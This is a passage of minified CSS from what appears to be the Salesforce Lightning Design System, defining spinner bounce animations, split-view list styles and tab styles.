dotsBounceBefore-extraExtraSmall{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.275,.0425,.34,.265);animation-timing-function:cubic-bezier(.275,.0425,.34,.265)}80%{-webkit-transform:translate3d(-.125rem,0,0);transform:translate3d(-.125rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,.555,.35,.715);animation-timing-function:cubic-bezier(0,.555,.35,.715)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes dotsBounceAfter-extraExtraSmall{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.275,.0425,.34,.265);animation-timing-function:cubic-bezier(.275,.0425,.34,.265);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}80%{-webkit-animation-timing-function:cubic-bezier(0,.555,.35,.715);animation-timing-function:cubic-bezier(0,.555,.35,.715);-webkit-transform:translate3d(.125rem,0,0);transform:translate3d(.125rem,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes dotsBounceAfter-extraExtraSmall{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.275,.0425,.34,.265);animation-timing-function:cubic-bezier(.275,.0425,.34,.265);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}80%{-webkit-animation-timing-function:cubic-bezier(0,.555,.35,.715);animation-timing-function:cubic-bezier(0,.555,.35,.715);-webkit-transform:translate3d(.125rem,0,0);transform:translate3d(.125rem,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slds-spinner--x-small,.slds-spinner_x-small{width:1rem}.slds-spinner--x-small.slds-spinner_inline,.slds-spinner_x-small.slds-spinner_inline{height:1rem}.slds-spinner--x-small .slds-spinner__dot-a:after,.slds-spinner--x-small .slds-spinner__dot-a:before,.slds-spinner--x-small .slds-spinner__dot-b:after,.slds-spinner--x-small .slds-spinner__dot-b:before,.slds-spinner--x-small.slds-spinner:after,.slds-spinner--x-small.slds-spinner:before,.slds-spinner_x-small .slds-spinner__dot-a:after,.slds-spinner_x-small .slds-spinner__dot-a:before,.slds-spinner_x-small .slds-spinner__dot-b:after,.slds-spinner_x-small .slds-spinner__dot-b:before,.slds-spinner_x-small.slds-spinner:after,.slds-spinner_x-small.slds-spinner:before{width:.25rem;height:.25rem}.slds-spinner--x-small .slds-spinner__dot-a:before,.slds-spinner--x-small .slds-spinner__dot-b:before,.slds-spinner--x-small.slds-spinner:before,.slds-spinner_x-small .slds-spinner__dot-a:before,.slds-spinner_x-small .slds-spinner__dot-b:before,.slds-spinner_x-small.slds-spinner:before{top:-.125rem;left:-.125rem;-webkit-animation-name:dotsBounceBefore-extraSmall;animation-name:dotsBounceBefore-extraSmall}.slds-spinner--x-small .slds-spinner__dot-a:after,.slds-spinner--x-small .slds-spinner__dot-b:after,.slds-spinner--x-small.slds-spinner:after,.slds-spinner_x-small .slds-spinner__dot-a:after,.slds-spinner_x-small .slds-spinner__dot-b:after,.slds-spinner_x-small.slds-spinner:after{top:-.125rem;right:-.125rem;-webkit-animation-name:dotsBounceAfter-extraSmall;animation-name:dotsBounceAfter-extraSmall}@-webkit-keyframes dotsBounceBefore-extraSmall{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(-.25rem,0,0);transform:translate3d(-.25rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes dotsBounceBefore-extraSmall{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(-.25rem,0,0);transform:translate3d(-.25rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes dotsBounceAfter-extraSmall{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(.25rem,0,0);transform:translate3d(.25rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes dotsBounceAfter-extraSmall{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(.25rem,0,0);transform:translate3d(.25rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slds-spinner--small,.slds-spinner_small{width:1.25rem}.slds-spinner--small.slds-spinner_inline,.slds-spinner_small.slds-spinner_inline{height:1.25rem}.slds-spinner--small .slds-spinner__dot-a:after,.slds-spinner--small .slds-spinner__dot-a:before,.slds-spinner--small .slds-spinner__dot-b:after,.slds-spinner--small .slds-spinner__dot-b:before,.slds-spinner--small.slds-spinner:after,.slds-spinner--small.slds-spinner:before,.slds-spinner_small .slds-spinner__dot-a:after,.slds-spinner_small .slds-spinner__dot-a:before,.slds-spinner_small .slds-spinner__dot-b:after,.slds-spinner_small .slds-spinner__dot-b:before,.slds-spinner_small.slds-spinner:after,.slds-spinner_small.slds-spinner:before{width:.25rem;height:.25rem}.slds-spinner--small .slds-spinner__dot-a:before,.slds-spinner--small .slds-spinner__dot-b:before,.slds-spinner--small.slds-spinner:before,.slds-spinner_small .slds-spinner__dot-a:before,.slds-spinner_small .slds-spinner__dot-b:before,.slds-spinner_small.slds-spinner:before{top:-.125rem;left:-.125rem;-webkit-animation-name:dotsBounceBefore-small;animation-name:dotsBounceBefore-small}.slds-spinner--small .slds-spinner__dot-a:after,.slds-spinner--small .slds-spinner__dot-b:after,.slds-spinner--small.slds-spinner:after,.slds-spinner_small .slds-spinner__dot-a:after,.slds-spinner_small .slds-spinner__dot-b:after,.slds-spinner_small.slds-spinner:after{top:-.125rem;right:-.125rem;-webkit-animation-name:dotsBounceAfter-small;animation-name:dotsBounceAfter-small}@-webkit-keyframes dotsBounceBefore-small{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(-.375rem,0,0);transform:translate3d(-.375rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes dotsBounceBefore-small{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(-.375rem,0,0);transform:translate3d(-.375rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes dotsBounceAfter-small{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(.375rem,0,0);transform:translate3d(.375rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes dotsBounceAfter-small{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(.375rem,0,0);transform:translate3d(.375rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slds-spinner--medium,.slds-spinner_medium{width:2rem}.slds-spinner--medium.slds-spinner_inline,.slds-spinner_medium.slds-spinner_inline{height:2rem}.slds-spinner--medium .slds-spinner__dot-a:after,.slds-spinner--medium .slds-spinner__dot-a:before,.slds-spinner--medium .slds-spinner__dot-b:after,.slds-spinner--medium .slds-spinner__dot-b:before,.slds-spinner--medium.slds-spinner:after,.slds-spinner--medium.slds-spinner:before,.slds-spinner_medium .slds-spinner__dot-a:after,.slds-spinner_medium .slds-spinner__dot-a:before,.slds-spinner_medium .slds-spinner__dot-b:after,.slds-spinner_medium .slds-spinner__dot-b:before,.slds-spinner_medium.slds-spinner:after,.slds-spinner_medium.slds-spinner:before{width:.5rem;height:.5rem}.slds-spinner--medium .slds-spinner__dot-a:before,.slds-spinner--medium .slds-spinner__dot-b:before,.slds-spinner--medium.slds-spinner:before,.slds-spinner_medium .slds-spinner__dot-a:before,.slds-spinner_medium .slds-spinner__dot-b:before,.slds-spinner_medium.slds-spinner:before{-webkit-animation-name:dotsBounceBefore-medium;animation-name:dotsBounceBefore-medium;top:-.25rem;left:-.25rem}.slds-spinner--medium .slds-spinner__dot-a:after,.slds-spinner--medium .slds-spinner__dot-b:after,.slds-spinner--medium.slds-spinner:after,.slds-spinner_medium .slds-spinner__dot-a:after,.slds-spinner_medium .slds-spinner__dot-b:after,.slds-spinner_medium.slds-spinner:after{-webkit-animation-name:dotsBounceAfter-medium;animation-name:dotsBounceAfter-medium;top:-.25rem;right:-.25rem}@-webkit-keyframes dotsBounceBefore-medium{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(-.5rem,0,0);transform:translate3d(-.5rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes dotsBounceBefore-medium{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(-.5rem,0,0);transform:translate3d(-.5rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes dotsBounceAfter-medium{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(.5rem,0,0);transform:translate3d(.5rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes dotsBounceAfter-medium{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(.5rem,0,0);transform:translate3d(.5rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slds-spinner--large,.slds-spinner_large{width:2.75rem}.slds-spinner--large.slds-spinner_inline,.slds-spinner_large.slds-spinner_inline{height:2.75rem}.slds-spinner--large .slds-spinner__dot-a:after,.slds-spinner--large .slds-spinner__dot-a:before,.slds-spinner--large .slds-spinner__dot-b:after,.slds-spinner--large .slds-spinner__dot-b:before,.slds-spinner--large.slds-spinner:after,.slds-spinner--large.slds-spinner:before,.slds-spinner_large .slds-spinner__dot-a:after,.slds-spinner_large .slds-spinner__dot-a:before,.slds-spinner_large .slds-spinner__dot-b:after,.slds-spinner_large .slds-spinner__dot-b:before,.slds-spinner_large.slds-spinner:after,.slds-spinner_large.slds-spinner:before{width:.625rem;height:.625rem}.slds-spinner--large .slds-spinner__dot-a:before,.slds-spinner--large .slds-spinner__dot-b:before,.slds-spinner--large.slds-spinner:before,.slds-spinner_large .slds-spinner__dot-a:before,.slds-spinner_large .slds-spinner__dot-b:before,.slds-spinner_large.slds-spinner:before{-webkit-animation-name:dotsBounceBefore-medium;animation-name:dotsBounceBefore-medium;top:-.3125rem;left:-.3125rem}.slds-spinner--large .slds-spinner__dot-a:after,.slds-spinner--large .slds-spinner__dot-b:after,.slds-spinner--large.slds-spinner:after,.slds-spinner_large .slds-spinner__dot-a:after,.slds-spinner_large .slds-spinner__dot-b:after,.slds-spinner_large.slds-spinner:after{-webkit-animation-name:dotsBounceAfter-medium;animation-name:dotsBounceAfter-medium;top:-.3125rem;right:-.3125rem}@-webkit-keyframes dotsBounceBefore-large{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(-.75rem,0,0);transform:translate3d(-.75rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes dotsBounceBefore-large{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(-.75rem,0,0);transform:translate3d(-.75rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes dotsBounceAfter-large{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(.75rem,0,0);transform:translate3d(.75rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes dotsBounceAfter-large{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}80%{-webkit-transform:translate3d(.75rem,0,0);transform:translate3d(.75rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,1.11,.7,1.43);animation-timing-function:cubic-bezier(0,1.11,.7,1.43)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slds-split-view_container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0}.slds-split-view_container.slds-is-closed .slds-split-view{display:none}.slds-split-view_container.slds-is-closed .slds-split-view__toggle-button .slds-button__icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slds-split-view_container.slds-is-open{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.slds-split-view_container.slds-is-open .slds-split-view{display:inherit}.slds-split-view_container.slds-is-open .slds-split-view__toggle-button .slds-button__icon{-webkit-transform:rotate(0);transform:rotate(0)}.slds-split-view{background:#fafaf9;color:#3e3e3c}.slds-split-view__header{padding:1rem 1rem .5rem 1.5rem}.slds-split-view__list-header{font-size:.875rem;font-weight:700;line-height:1.25;border-top:1px solid #dddbda;border-bottom:1px solid #dddbda;padding:.5rem 1rem .5rem 1.5rem}.slds-split-view__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;border-bottom:1px solid #dddbda;font-size:.75rem}.slds-split-view__list-item:focus,.slds-split-view__list-item:hover{background:#fff}.slds-split-view__list-item .slds-indicator--unread,.slds-split-view__list-item .slds-indicator_unread{background:#1589ee}.slds-indicator--unread,.slds-indicator_unread{width:8px;height:8px;position:absolute;top:1rem;left:.5rem;display:block;border-radius:50%;background:#c23934}.slds-split-view__list-item-action{color:currentColor;padding:.75rem 1rem .75rem 1.5rem}.slds-split-view__list-item-action:focus,.slds-split-view__list-item-action:hover{outline:0;background:#fff;color:currentColor;text-decoration:none}.slds-split-view__list-item-action:focus{-webkit-box-shadow:inset 0 0 0 1px #1589ee;box-shadow:inset 0 0 0 1px #1589ee}.slds-split-view__list-item-action[aria-selected=true]{-webkit-box-shadow:inset 4px 0 0 #0070d2;box-shadow:inset 4px 0 0 #0070d2}.slds-split-view__list-item-action[aria-selected=true]:focus{-webkit-box-shadow:inset 4px 0 0 #0070d2,inset 0 0 0 1px #0070d2;box-shadow:inset 4px 0 0 #0070d2,inset 0 0 0 1px #0070d2}.slds-split-view__toggle-button{position:absolute;right:-.75rem;height:100%;width:.75rem;background:#fff;border-radius:0;border:1px solid #dddbda}.slds-split-view__toggle-button:focus,.slds-split-view__toggle-button:hover{background:#fff}.slds-split-view__toggle-button.slds-is-closed .slds-button__icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slds-tile+.slds-tile{margin-top:.5rem}.slds-tile__detail{position:relative}.slds-tile__meta{color:#080707}.slds-tile--board,.slds-tile_board{position:relative}.slds-tile--board__icon,.slds-tile_board__icon{width:1rem;height:1rem;position:absolute;bottom:.25rem;right:.25rem}.slds-tile--board .slds-has-alert,.slds-tile_board .slds-has-alert{padding-right:1.5rem}@media (min-width:48em){.slds-tabs--default .slds-tabs__item+.slds-tabs__item,.slds-tabs_default .slds-tabs__item+.slds-tabs__item{margin-left:1.5rem}}.slds-tabs--default .slds-tabs__item>a,.slds-tabs_default .slds-tabs__item>a{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;text-decoration:none;cursor:pointer;height:2.5rem;line-height:2.5rem;border-bottom:2px solid transparent;padding:0 .5rem;color:#3e3e3c}.slds-tabs--default .slds-tabs__item>a:focus,.slds-tabs_default .slds-tabs__item>a:focus{outline:0}@media (min-width:48em){.slds-tabs--default .slds-tabs__item>a,.slds-tabs_default .slds-tabs__item>a{padding:0 1rem}}.slds-tabs--default .slds-tabs__item>a:focus,.slds-tabs--default .slds-tabs__item>a:hover,.slds-tabs_default .slds-tabs__item>a:focus,.slds-tabs_default .slds-tabs__item>a:hover{text-decoration:none;border-color:#0070d2;color:#080707}.slds-tabs--default .slds-tabs__item.slds-active a,.slds-tabs_default .slds-tabs__item.slds-active a{border-color:#1589ee;color:#080707}.slds-tabs--default .slds-tabs__item.slds-active a:focus,.slds-tabs_default .slds-tabs__item.slds-active a:focus{color:#0070d2}.slds-tabs--default>.slds-tabs__content,.slds-tabs_default>.slds-tabs__content{position:relative;padding:1rem 0}.slds-tabs--default,.slds-tabs_default{display:block;width:100%;background-color:#fff}.slds-tabs--default .slds-tabs__item--overflow,.slds-tabs--default .slds-tabs__item_overflow,.slds-tabs_default .slds-tabs__item--overflow,.slds-tabs_default .slds-tabs__item_overflow{overflow:visible}.slds-tabs--default__nav,.slds-tabs_default__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;border-bottom:1px solid #dddbda}.slds-tabs--default__item,.slds-tabs_default__item{color:#3e3e3c;position:relative;padding:0 .75rem;margin-bottom:-1px}.slds-tabs--default__item:after,.slds-tabs_default__item:after{display:block;content:"";bottom:0;left:0;right:0;height:0;position:absolute}.slds-tabs--default__item.slds-active,.slds-tabs--default__item.slds-is-active,.slds-tabs_default__item.slds-active,.slds-tabs_default__item.slds-is-active{color:#080707}.slds-tabs--default__item.slds-active:after,.slds-tabs--default__item.slds-is-active:after,.slds-tabs_default__item.slds-active:after,.slds-tabs_default__item.slds-is-active:after{background-color:#1589ee;height:.1875rem}.slds-tabs--default__item.slds-active .slds-tabs--default__link,.slds-tabs--default__item.slds-active .slds-tabs_default__link,.slds-tabs--default__item.slds-is-active .slds-tabs--default__link,.slds-tabs--default__item.slds-is-active .slds-tabs_default__link,.slds-tabs_default__item.slds-active .slds-tabs--default__link,.slds-tabs_default__item.slds-active .slds-tabs_default__link,.slds-tabs_default__item.slds-is-active .slds-tabs--default__link,.slds-tabs_default__item.slds-is-active .slds-tabs_default__link{font-weight:700}.slds-tabs--default__item.slds-active .slds-tabs--default__link:hover,.slds-tabs--default__item.slds-active .slds-tabs_default__link:hover,.slds-tabs--default__item.slds-is-active .slds-tabs--default__link:hover,.slds-tabs--default__item.slds-is-active .slds-tabs_default__link:hover,.slds-tabs_default__item.slds-active .slds-tabs--default__link:hover,.slds-tabs_default__item.slds-active .slds-tabs_default__link:hover,.slds-tabs_default__item.slds-is-active .slds-tabs--default__link:hover,.slds-tabs_default__item.slds-is-active .slds-tabs_default__link:hover{color:currentColor}.slds-tabs--default__item:hover:after,.slds-tabs_default__item:hover:after{height:.125rem;background-color:#007add;-webkit-transition:height .3s;transition:height .3s}.slds-tabs--default__item.slds-has-focus,.slds-tabs--default__item:focus,.slds-tabs_default__item.slds-has-focus,.slds-tabs_default__item:focus{outline:0}.slds-tabs--default__item.slds-has-focus:after,.slds-tabs--default__item:focus:after,.slds-tabs_default__item.slds-has-focus:after,.slds-tabs_default__item:focus:after{height:3px;background-color:#1589ee}.slds-tabs--default__item .slds-tabs--default__link:focus,.slds-tabs--default__item .slds-tabs_default__link:focus,.slds-tabs_default__item .slds-tabs--default__link:focus,.slds-tabs_default__item .slds-tabs_default__link:focus{-webkit-box-shadow:none;box-shadow:none}.slds-tabs--default__item.slds-has-notification,.slds-tabs_default__item.slds-has-notification{background:#f3f2f2}.slds-tabs--default__item.slds-has-notification:after,.slds-tabs_default__item.slds-has-notification:after{background-color:#dddbda}.slds-tabs--default__item.slds-has-notification:hover:after,.slds-tabs_default__item.slds-has-notification:hover:after{background-color:#0070d2}.slds-tabs--default__item.slds-has-notification .slds-indicator_unread,.slds-tabs_default__item.slds-has-notification .slds-indicator_unread{display:inline-block;height:.375rem;width:.375rem;position:relative;top:auto;left:auto}.slds-tabs--default__item.slds-is-unsaved .slds-indicator_unread,.slds-tabs_default__item.slds-is-unsaved .slds-indicator_unread{margin-left:-.35rem}.slds-tabs--default__item.slds-has-notification .slds-indicator_unsaved,.slds-tabs_default__item.slds-has-notification .slds-indicator_unsaved{top:-.25rem}.slds-tabs--default__link,.slds-tabs_default__link{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;text-decoration:none;cursor:pointer;height:2.5rem;line-height:2.5rem;color:currentColor;border:0;text-transform:inherit;z-index:1}.slds-tabs--default__link:focus,.slds-tabs_default__link:focus{outline:0}.slds-tabs--default__link:focus,.slds-tabs--default__link:hover,.slds-tabs_default__link:focus,.slds-tabs_default__link:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none;color:currentColor}.slds-tabs--default__link[tabindex="0"]:focus,.slds-tabs_default__link[tabindex="0"]:focus{text-decoration:underline}.slds-tabs_default__overflow-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.5rem;line-height:2.5rem}.slds-tabs_default__overflow-button .slds-button{line-height:inherit;color:#3e3e3c;-webkit-box-shadow:none;box-shadow:none}.slds-tabs_default__overflow-button .slds-button:focus{text-decoration:underline}.slds-tabs_default__overflow-button.slds-has-error .slds-button,.slds-tabs_default__overflow-button.slds-has-success .slds-button{color:#fff}.slds-tabs--default__content,.slds-tabs_default__content{position:relative;padding:1rem 0}.slds-tabs_medium .slds-tabs_default__item{font-size:1rem}.slds-tabs_large .slds-tabs_default__item{font-size:1.25rem}.slds-tabs__left-icon{margin-right:.5rem}.slds-tabs__left-icon:empty{margin-right:0}.slds-tabs__right-icon{margin-left:.5rem}.slds-tabs_mobile__title{width:100%;height:100%;color:#2b2826;font-size:1rem;padding:0 1rem}.slds-tabs_mobile__title .slds-button:focus{-webkit-box-shadow:none;box-shadow:none}.slds-tabs_mobile__title-action{width:100%;height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.slds-tabs_mobile__title-action .slds-button__icon{-ms-flex-negative:0;flex-shrink:0}.slds-tabs_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.slds-tabs_mobile__item{display:-webkit-box;display:-ms-flexbox;display:flex;border-top:1px solid #dddbda;height:2.75rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-tabs_mobile__item:active{background-color:#f3f2f2}.slds-tabs_mobile__item:last-child{border-bottom:1px solid #dddbda}.slds-tabs_mobile+.slds-tabs_mobile .slds-tabs_mobile__item:first-child{border-top:0}.slds-tabs-mobile__container{position:relative;overflow:hidden}.slds-panel__body .slds-tabs-mobile{margin-left:-.75rem;margin-right:-.75rem}.slds-panel__body .slds-tabs-mobile:first-child{margin-top:-.75rem}.slds-panel__body .slds-tabs-mobile:first-child .slds-tabs-mobile__item:first-child{border-top:0}.slds-tabs-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff}.slds-tabs-mobile__item{display:-webkit-box;display:-ms-flexbox;display:flex;border-top:1px solid #dddbda;height:2.75rem;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;color:#2b2826;font-size:1rem;padding:0 .75rem}.slds-tabs-mobile__item:active{background-color:#ecebea}.slds-tabs-mobile__item:last-child{border-bottom:1px solid #dddbda}.slds-tabs-mobile__group .slds-tabs-mobile__container+.slds-tabs-mobile__container .slds-tabs-mobile__item:first-child{border-top:0}.slds-tabs--scoped .slds-tabs__item,.slds-tabs_scoped .slds-tabs__item{position:relative;margin-bottom:-1px}.slds-tabs--scoped .slds-tabs__item+.slds-tabs__item,.slds-tabs_scoped .slds-tabs__item+.slds-tabs__item{margin-left:-1px}.slds-tabs--scoped .slds-tabs__item:first-child>a,.slds-tabs_scoped .slds-tabs__item:first-child>a{border-left:0;border-radius:.25rem 0 0 0}.slds-tabs--scoped .slds-tabs__item>a,.slds-tabs_scoped .slds-tabs__item>a{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;text-decoration:none;cursor:pointer;height:2.5rem;line-height:2.5rem;padding:0 1.5rem;color:#3e3e3c;background-clip:padding-box;border-left:1px solid transparent;border-right:1px solid transparent}.slds-tabs--scoped .slds-tabs__item>a:focus,.slds-tabs_scoped .slds-tabs__item>a:focus{outline:0}.slds-tabs--scoped .slds-tabs__item>a:focus,.slds-tabs--scoped .slds-tabs__item>a:hover,.slds-tabs_scoped .slds-tabs__item>a:focus,.slds-tabs_scoped .slds-tabs__item>a:hover{text-decoration:none;color:#005fb2;border-color:#dddbda}.slds-tabs--scoped .slds-tabs__item .slds-active>a,.slds-tabs_scoped .slds-tabs__item .slds-active>a{background-color:#fff;color:#006dcc;border-color:#dddbda}.slds-tabs--scoped .slds-tabs__item .slds-active>a:focus,.slds-tabs_scoped 